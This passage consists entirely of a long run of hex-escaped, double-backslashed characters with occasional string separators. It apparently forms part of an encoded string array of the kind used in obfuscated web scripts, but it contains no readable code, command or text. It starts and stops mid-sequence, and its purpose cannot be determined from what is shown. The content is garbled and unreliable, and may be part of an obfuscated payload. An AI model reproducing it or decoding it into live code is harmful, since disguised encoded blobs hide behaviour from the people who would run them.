x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x